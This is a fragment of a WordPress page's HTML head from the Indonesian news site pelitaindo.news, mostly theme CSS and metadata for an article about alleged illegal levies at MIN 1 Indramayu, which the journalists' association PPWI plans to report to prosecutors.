Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px;text-align:left}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:"";width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list:after,.td-social-list:before{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_youtube .td-social-box{background-color:#e14e42}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-font-icons .td-sp{background:0 0;font-family:newsmag,sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:"";color:#516eab}.td-social-font-icons .td_social_twitter .td-sp:before{content:"";color:#29c5f6}.td-social-font-icons .td_social_youtube .td-sp:before{content:"";color:#e14e42}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass,#login_pass-mob{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-subscription-active .td-header-sp-top-menu .tds_menu_login{display:inline-block;position:relative;margin:0 32px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tds_menu_login{margin:0 22px 0 0}}.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-size:10px}}.td-subscription-active .tds_header_login{display:inline-block;list-style:none;padding:0;margin:0}.td-subscription-active .tds_header_login .tds_menu_login{vertical-align:unset}@media (min-width:768px){.td-newsmag-magazine .td-header-menu-wrap{margin-top:10px}}@media (min-width:768px){.td-newsmag-magazine .td-post-template-default{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}}.td-newsmag-magazine .block-title>span{color:#222;background-color:transparent;padding:0;font-size:18px;line-height:1;text-transform:uppercase}.td-newsmag-magazine .block-title>span:after{content:"";display:block;width:100%;height:2px;margin:8px 0 0;background-color:#bd5ed1}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{:where(.contact-form input[type=text],.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=url],.contact-form textarea){border:1px solid #8c8f94;border-radius:0;box-sizing:border-box;font:inherit;padding:16px;width:100%}:where(.contact-form textarea){height:200px}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://pelitaindo.news/wp-content/uploads/2023/06/PAVICON.png"><meta name="google-site-verification" content="qkROBPpQ_fToXeteTt7_Ida_IvoR37RJpA_wCR3hIP4" /><title>Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH | pelitaindonews %</title><link rel="canonical" href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH | pelitaindonews %" /><meta property="og:description" content="INDRAMAYU (Pelitaindo.news) &#8211; Soal adanya pungutan Infaq yang dilakukan oleh Kepala Madrasah Ibtidaiyah Negeri 1 Indramayu terhadap siswanya, Persatuan Pewarta Warga Indonesia (PPWI) DPC Kabupaten Indramayu bakal melayangkan surat laporan resmi ke Kejaksaan Negeri Indramayu. Hal itu disampaikan oleh Ketua PPWI DPC Kabupaten Indramayu, A. Warjani kepada awakmedia, Sabtu (16/03/2024). Ketua PPWI DPC Kabupaten Indramayu [&hellip;]" /><meta property="og:url" content="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/" /><meta property="og:site_name" content="pelitaindonews" /><meta property="article:publisher" content="https://www.facebook.com/pelitaindonews" /><meta property="article:published_time" content="2024-03-22T15:43:35+00:00" /><meta property="og:image" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="384" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anas Nasikhin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pelitaindonews" /><meta name="twitter:site" content="@pelitaindonews" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Anas Nasikhin" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#article","isPartOf":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/"},"author":{"name":"Anas Nasikhin","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1"},"headline":"Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH","datePublished":"2024-03-22T15:43:35+00:00","mainEntityOfPage":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/"},"wordCount":462,"commentCount":0,"publisher":{"@id":"https://pelitaindo.news/#organization"},"image":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1","articleSection":["Investigasi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#respond"]}]},{"@type":"WebPage","@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/","url":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/","name":"Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH | pelitaindonews %","isPartOf":{"@id":"https://pelitaindo.news/#website"},"primaryImageOfPage":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#primaryimage"},"image":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1","datePublished":"2024-03-22T15:43:35+00:00","breadcrumb":{"@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#primaryimage","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1","width":600,"height":384},{"@type":"BreadcrumbList","@id":"https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://pelitaindo.news/"},{"@type":"ListItem","position":2,"name":"Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH"}]},{"@type":"WebSite","@id":"https://pelitaindo.news/#website","url":"https://pelitaindo.news/","name":"pelitaindonews","description":"Akurat &amp; Terpecaya","publisher":{"@id":"https://pelitaindo.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pelitaindo.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pelitaindo.news/#organization","name":"Pelitaindonews","url":"https://pelitaindo.news/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/logo/image/","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","width":315,"height":118,"caption":"Pelitaindonews"},"image":{"@id":"https://pelitaindo.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pelitaindonews","https://x.com/pelitaindonews"]},{"@type":"Person","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1","name":"Anas Nasikhin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/person/image/","url":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","contentUrl":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","caption":"Anas Nasikhin"},"sameAs":["http://www.pelitaindo.news","pelitaindonews channel"],"url":"https://pelitaindo.news/author/red/"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Feed" href="https://pelitaindo.news/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Umpan Komentar" href="https://pelitaindo.news/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH Umpan Komentar" href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/feed/" />
<noscript><link rel='stylesheet' id='all-css-4443bfc5014dcd136afc2c5a52e669f7' href='https://pelitaindo.news/wp-content/boost-cache/static/e38b5896ad.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
